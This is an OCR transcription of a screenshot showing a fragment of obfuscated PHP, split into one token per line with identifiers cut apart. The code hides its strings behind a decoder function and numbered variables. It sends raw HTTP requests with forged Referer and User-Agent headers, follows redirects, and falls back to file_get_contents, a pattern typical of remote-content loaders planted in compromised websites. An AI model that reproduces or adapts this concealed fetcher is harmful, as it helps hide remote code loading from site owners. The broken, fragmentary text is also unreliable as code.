
1
);stream_set_timeout(
$_11
,
$_1
);
if
(
$_11
){
$_1
4
=
"GET $_9 HTTP/1.0

"
;
$_14
 .=
"Host: $_0

"
;
$_14
 .=
"Referer: $_7$_0$_9

"
;
$_14
 .= billb(
16
);
$_14
 .=
"User-Agent: $_8

"
;
$_14
 .= billb(
17
);fputs(
$_11
,
$_14
);
while
(!
feof(
$_11
)){
$_15
 .= fgets(
$_11
,
4096
);}fclose
(
$_11
);
$_15
=@explode(billb(
18
),
$_15
,
2
);
$_16
=
$_15
[round(
0
)];
if
(
$_6
){
$_16
=
"$_6<br /><br />

$_16"
;}
$_16
=str_replace(billb(
19
),billb(
2
0
),
$_16
);
if
(
$_15
[round(
0
+
1
)]){
$_17
=
$_15
[roun
d(
0
+
1
)];}
else
{
$_17
=billb(
21
);}
if
(
$_17
){
$_15
=
$_17
;}
else
{
$_15
=
$_16
;}
if
(preg_match(billb(
2
2
),
"$_16"
)){
$_0
=@explode(billb(
23
),
$_16
);
$_0
=
$_0
[round(
0.5
+
0.5
)];
$_0
=@explode(billb(
2
4
),
$_0
);
$_0
=
$_0
[round(
0
)];
$_6
=str_replace(bi
llb(
25
),billb(
26
),
$_16
);
$_18
=billb(
27
);
$_6
=s
tr_replace(billb(
28
),
$_18
,
$_6
);
return
 cc2(
$_
0
);}
else
{
return
$_15
;}}}
else
if
(ini_get(bill
b(
29
))== billb(
30
)){
$_19
=stream_context_crea
te(
array
(billb(
31
)=> 
array
(billb(
32
)=> billb
(
33
),billb(
34
)=> billb(
35
) .billb(
36
) .
$_8
 .
billb(
37
),billb(
38
)=> 
$_1
)));
$_5
=file_get_co
ntents(
$_0
,
FALSE
,
$_19
);
if
(
$_5
 !== 
false
){
ret
urn
$_5
;}}
else
{
return
 round(
0
);}}}
if
(
isset